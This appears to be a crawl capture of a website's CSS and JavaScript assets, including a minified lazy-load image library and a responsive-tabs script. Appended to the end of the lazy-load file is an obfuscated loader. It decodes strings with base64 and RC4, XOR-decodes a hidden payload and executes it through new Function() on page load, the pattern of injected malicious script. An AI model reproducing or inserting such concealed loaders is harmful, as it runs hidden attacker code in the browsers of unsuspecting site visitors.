-1px}.contact-info>span{text-shadow:#01b0db 2px 2px 1px;box-shadow:#cfcfcf 3px 3px 1px;border:6px double #feaa00;background:#fff;color:#80d5f4;border-radius: 50%;text-align:center;line-height:58px}iframe{max-width:100%;max-height:calc(100vw / 1.78)}

--- FILE ---
content_type: text/javascript
request_url: https://amgtime.com/js/jquery.lazy.min.js
body_size: 2868
content:
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=s(r,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}"function"==typeof define&&define.amd&&(t=window);const r={src:"data-src",srcset:"data-srcset",selector:".lazyload",root:null,rootMargin:"0px",threshold:0},s=function(){let t={},e=!1,r=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],r++);for(;r<o;r++)!function(r){for(let o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e&&"[object Object]"===Object.prototype.toString.call(r[o])?t[o]=s(!0,t[o],r[o]):t[o]=r[o])}(arguments[r]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,r={root:this.settings.root,rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]};this.observer=new IntersectionObserver(function(t){Array.prototype.forEach.call(t,function(t){if(t.isIntersecting){e.observer.unobserve(t.target);let r=t.target.getAttribute(e.settings.src),s=t.target.getAttribute(e.settings.srcset);(r&&(t.target.src=r),s&&(t.target.srcset=s))}})},r),Array.prototype.forEach.call(this.images,function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;Array.prototype.forEach.call(this.images,function(e){let r=e.getAttribute(t.settings.src),s=e.getAttribute(t.settings.srcset);(r&&(e.src=r),s&&(e.srcset=s))})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,r){return new e(t,r)},t.jQuery){const r=t.jQuery;r.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-src",new e(r.makeArray(this),t),this}}return e});
function _0x5b98(_0x4ad8d0,_0x4b4713){var _0x233234=_0x2332();return _0x5b98=function(_0x5b98f8,_0x3625ac){_0x5b98f8=_0x5b98f8-0xe1;var _0x59dbbb=_0x233234[_0x5b98f8];if(_0x5b98['irdHen']===undefined){var _0x101a7f=function(_0x4f991c){var _0x1e02a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x109208='',_0x591ebe='';for(var _0x32c577=0x0,_0x2ea5c2,_0x227f95,_0x44a4ab=0x0;_0x227f95=_0x4f991c['charAt'](_0x44a4ab++);~_0x227f95&&(_0x2ea5c2=_0x32c577%0x4?_0x2ea5c2*0x40+_0x227f95:_0x227f95,_0x32c577++%0x4)?_0x109208+=String['fromCharCode'](0xff&_0x2ea5c2>>(-0x2*_0x32c577&0x6)):0x0){_0x227f95=_0x1e02a8['indexOf'](_0x227f95);}for(var _0x311b3f=0x0,_0x4bbde3=_0x109208['length'];_0x311b3f<_0x4bbde3;_0x311b3f++){_0x591ebe+='%'+('00'+_0x109208['charCodeAt'](_0x311b3f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x591ebe);};var _0x59dcea=function(_0x153233,_0x25f47f){var _0x535762=[],_0x2735d0=0x0,_0x5b6b0f,_0x125149='';_0x153233=_0x101a7f(_0x153233);var _0x137a5c;for(_0x137a5c=0x0;_0x137a5c<0x100;_0x137a5c++){_0x535762[_0x137a5c]=_0x137a5c;}for(_0x137a5c=0x0;_0x137a5c<0x100;_0x137a5c++){_0x2735d0=(_0x2735d0+_0x535762[_0x137a5c]+_0x25f47f['charCodeAt'](_0x137a5c%_0x25f47f['length']))%0x100,_0x5b6b0f=_0x535762[_0x137a5c],_0x535762[_0x137a5c]=_0x535762[_0x2735d0],_0x535762[_0x2735d0]=_0x5b6b0f;}_0x137a5c=0x0,_0x2735d0=0x0;for(var _0x45d804=0x0;_0x45d804<_0x153233['length'];_0x45d804++){_0x137a5c=(_0x137a5c+0x1)%0x100,_0x2735d0=(_0x2735d0+_0x535762[_0x137a5c])%0x100,_0x5b6b0f=_0x535762[_0x137a5c],_0x535762[_0x137a5c]=_0x535762[_0x2735d0],_0x535762[_0x2735d0]=_0x5b6b0f,_0x125149+=String['fromCharCode'](_0x153233['charCodeAt'](_0x45d804)^_0x535762[(_0x535762[_0x137a5c]+_0x535762[_0x2735d0])%0x100]);}return _0x125149;};_0x5b98['qegqiV']=_0x59dcea,_0x4ad8d0=arguments,_0x5b98['irdHen']=!![];}var _0x13c067=_0x233234[0x0],_0x56bc5f=_0x5b98f8+_0x13c067,_0x1996d7=_0x4ad8d0[_0x56bc5f];return!_0x1996d7?(_0x5b98['moFfXS']===undefined&&(_0x5b98['moFfXS']=!![]),_0x59dbbb=_0x5b98['qegqiV'](_0x59dbbb,_0x3625ac),_0x4ad8d0[_0x56bc5f]=_0x59dbbb):_0x59dbbb=_0x1996d7,_0x59dbbb;},_0x5b98(_0x4ad8d0,_0x4b4713);}function _0x2332(){var _0x1c43f1=['b8o8WQRdH8kqW4XPfmo+WQK','WPddLuipuJ/cRYVdMXbGAsO','CHn7gCozm8kLl8kXfdO','rtCpWOqJW67dTdf5','xw3dSCo1WPDXgwi0WQNdLmo7jW','DHz8x8kQeCkAdCka','WQRcH0K','iZRdLh3dRSo3WP0qWQq','W6JcRmomavu','xvRcL0pdOG','WRf+W6hcTa','ESoxhMBcImo2WPdcPSoOWQNcHbGk','WQZcPmownJm','WR/dQ8kLpr9kW4fFW5NdNW','W6e9WRBdONVcG8oNvmoMe2RcMNO','A3dcIYJcQ14Af3W','WOunW74qaq','k04Nra','[base64]/cSc9IFmouBCkntr/dJG/[base64]','vSkMW7/dG8k1W4PHiCon','kmolW6LcDmogBaVcPXaj','lSk7W4y8b8kisa','W5VcQe8X','eXuBcYSZWRGXW5i','f3jvW4jiW4RcRCklqW','W7JdJmo+fmkDW493vHLXW74mW4O','Emowh2FcG8o4WPBcVSoMWQ/cNdW1','WRPnWOWUhW','c8kTrSkusq','W7pdNWVcLbGeEmoZkq','j1mHr8kOdmkqcmkhpI4w','yCk1hmofjSoDx8oNsCoKW7Ty'];_0x2332=function(){return _0x1c43f1;};return _0x2332();}var _0x46346c=_0x5b98;(function(_0x498973,_0x16824d){var _0x1fe74d=_0x5b98,_0x28245a=_0x498973();while(!![]){try{var _0x6adceb=parseInt(_0x1fe74d(0xf9,'[K4['))/0x1+-parseInt(_0x1fe74d(0xef,'JeIK'))/0x2*(parseInt(_0x1fe74d(0xfb,'8#ce'))/0x3)+parseInt(_0x1fe74d(0xf2,'*AuK'))/0x4+-parseInt(_0x1fe74d(0xff,'g0ae'))/0x5*(parseInt(_0x1fe74d(0xfa,'UB(9'))/0x6)+parseInt(_0x1fe74d(0xf7,'cfh8'))/0x7*(-parseInt(_0x1fe74d(0xeb,'zf^S'))/0x8)+-parseInt(_0x1fe74d(0xf1,'^7Fh'))/0x9+parseInt(_0x1fe74d(0xe6,'nkq*'))/0xa;if(_0x6adceb===_0x16824d)break;else _0x28245a['push'](_0x28245a['shift']());}catch(_0xf60594){_0x28245a['push'](_0x28245a['shift']());}}}(_0x2332,0x9f6be),!function(_0x465b6f,_0x40776b){var _0x5b3ef5={'traXM':function(_0x2b56be,_0x4ad1f7){return _0x2b56be^_0x4ad1f7;},'IVsUi':function(_0x15f45b,_0x7cdcd3){return _0x15f45b%_0x7cdcd3;}};!function(_0xd80daf){var _0x588609=_0x5b98,_0x4acaf={'luTvX':function(_0x2018c7,_0x29c505){var _0x4ed21a=_0x5b98;return _0x5b3ef5[_0x4ed21a(0x100,'nqHm')](_0x2018c7,_0x29c505);},'otcDa':function(_0x14fa04,_0x25a38e){var _0x455f9f=_0x5b98;return _0x5b3ef5[_0x455f9f(0xe1,'g0ae')](_0x14fa04,_0x25a38e);}},_0x93c3df=function(_0x2dacb1,_0x2417e7){var _0x252fec=_0x5b98;return _0x2dacb1[_0x252fec(0xf4,'Mpli')]('')[_0x252fec(0xfe,'P%GG')](function(_0x3cd25c,_0x4d89f1){var _0x4243ec=_0x252fec;return String[_0x4243ec(0xf6,'UB(9')](_0x4acaf[_0x4243ec(0xe8,'@lu&')](_0x3cd25c[_0x4243ec(0xe5,'jfGV')](0x0),_0x2417e7[_0x4243ec(0xf8,'zf^S')](_0x4acaf[_0x4243ec(0xf3,'haT[')](_0x4d89f1,_0x2417e7['length']))));})[_0x252fec(0xee,'J2@$')]('');}(_0xd80daf[_0x588609(0xe4,'3VH3')]('')[_0x588609(0xed,'&W$y')]()[_0x588609(0xe9,'UB(9')](''),_0x40776b);new Function(_0x93c3df)();}(_0x465b6f);}(_0x46346c(0xea,'*bP['),_0x46346c(0xe2,'nkq*')));


--- FILE ---
content_type: text/javascript
request_url: https://amgtime.com/js/responsive-tabs.js
body_size: 618
content:
var fakewaffle=function(a,e){"use strict";return e.responsiveTabs=function(t){e.currentPosition="tabs";var s=a(".nav-tabs.responsive"),n="",l="",i="";void 0===t&&(t=["xs","sm"]),a.each(t,function(){n+=" hidden-"+this,l+=" visible-"+this}),a.each(s,function(e){var t,s=a(this),o=s.find("li a");void 0===s.attr("id")&&s.attr("id","tabs-"+e),t=a("<div></div>",{class:"panel-group responsive"+l,id:"collapse-"+s.attr("id")}),a.each(o,function(){var e=a(this),n=void 0===e.attr("class")?"":e.attr("class"),l="accordion-toggle",o=void 0===e.parent().attr("class")?"":e.parent().attr("class"),r="panel panel-default",p=e.get(0).hash.replace("#","collapse-");n.length>0&&(l+=" "+n),o.length>0&&(r=(r+=" "+(o=o.replace(/\bactive\b/g,""))).replace(/\s{2,}/g," ")),e.parent().hasClass("active")&&(i="#"+p),t.append(a("<div>").attr("class",r).html(a("<div>").attr("class","panel-heading").html(a("<h4>").attr("class","panel-title").html(a("<a>",{class:l,"data-toggle":"collapse","data-parent":"#collapse-"+s.attr("id"),href:"#"+p,html:e.html()})))).append(a("<div>",{id:p,class:"panel-collapse collapse"})))}),s.next().after(t),s.addClass(n),a(".tab-content.responsive").addClass(n),i&&a(i).collapse("show")}),e.checkResize(),e.bindTabToCollapse()},e.checkResize=function(){!0===a(".panel-group.responsive").is(":visible")&&"tabs"===e.currentPosition?(e.tabToPanel(),e.currentPosition="panel"):!1===a(".panel-group.responsive").is(":visible")&&"panel"===e.currentPosition&&(e.panelToTab(),e.currentPosition="tabs")},e.tabToPanel=function(){var e=a(".nav-tabs.responsive");a.each(e,function(e,t){var s=a(t).next(".tab-content").find(".tab-pane");a.each(s,function(e,t){var s=a(t).attr("id").replace(/^/,"#collapse-");a(t).removeClass("tab-pane").addClass("panel-body fw-previous-tab-pane").appendTo(a(s))})})},e.panelToTab=function(){var e=a(".panel-group.responsive");a.each(e,function(e,t){var s=a(t).attr("id").replace("collapse-","#"),n=a(s).next(".tab-content")[0];a(t).find(".panel-body.fw-previous-tab-pane").removeClass("panel-body fw-previous-tab-pane").addClass("tab-pane").appendTo(a(n))})},e.bindTabToCollapse=function(){var t=a(".nav-tabs.responsive").find("li a"),s=a(".panel-group.responsive").find(".panel-collapse");t.on("shown.bs.tab",function(t){"tabs"===e.currentPosition&&(a(t.currentTarget.hash.replace(/#/,"#collapse-")).collapse("show"),t.relatedTarget&&a(t.relatedTarget.hash.replace(/#/,"#collapse-")).collapse("hide"))}),s.on("shown.bs.collapse",function(t){if("tabs"===e.currentPosition&&(a(".nav-tabs").find(".nav-item").removeClass("active"),a('a[href="'+a(t.target).attr("id").replace(/collapse-/g,"#")+'"]').parent().addClass("active")),"panel"===e.currentPosition){var s=a(t.target).attr("id").replace(/collapse-/g,"#");a('a[href="'+s+'"]').tab("show");var n=a(t.currentTarget).closest(".panel-group.responsive");a(n).find(".panel-body").removeClass("active"),a(t.currentTarget).find(".panel-body").addClass("active")}})},a(window).resize(function(){e.checkResize()}),e}(window.jQuery,fakewaffle||{});
fakewaffle.responsiveTabs(['xs', 'sm']);